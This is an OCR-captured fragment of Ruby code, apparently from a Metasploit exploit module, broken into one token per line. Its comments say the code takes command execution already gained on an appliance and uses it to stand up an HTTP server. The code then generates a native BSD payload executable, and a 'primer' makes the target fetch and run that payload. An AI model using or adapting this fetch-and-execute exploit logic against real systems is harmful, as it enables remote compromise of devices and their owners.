
# We have cmd exec, stand up an 
HTTP server and deliver the payload
vprint_status
(
'Getting ready to 
drop binary on appliance'
)
@elf_sent
=
false
# Generate payload
@pl
=
 generate_payload_exe

if
@pl
.
nil
?
fail_with
(
Failure
:
:
BadConfig
,
'Please select a native bsd payload'
)
end
# Start the server and use primer 
to trigger fetching and running of the 
payload
begin